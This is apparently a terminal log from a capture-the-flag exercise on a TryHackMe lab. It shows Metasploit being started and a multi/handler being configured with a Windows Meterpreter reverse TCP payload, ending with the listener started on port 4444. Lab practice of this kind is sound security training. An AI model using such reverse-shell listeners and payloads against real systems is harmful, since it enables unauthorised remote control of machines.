 ┌──(kali㉿kali)-[~/Desktop/CTFs/ENTERPRISE:THM]
└─$ msfconsole
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v6.2.7-dev                           ]
+ -- --=[ 2229 exploits - 1176 auxiliary - 398 post       ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops            ]
+ -- --=[ 9 evasion                                       ]
Metasploit tip: Tired of setting RHOSTS for modules? Try
globally setting it with setg RHOSTS x.x.x.x
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST tun0
LHOST => tun0
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     tun0             yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.18.76.89:4444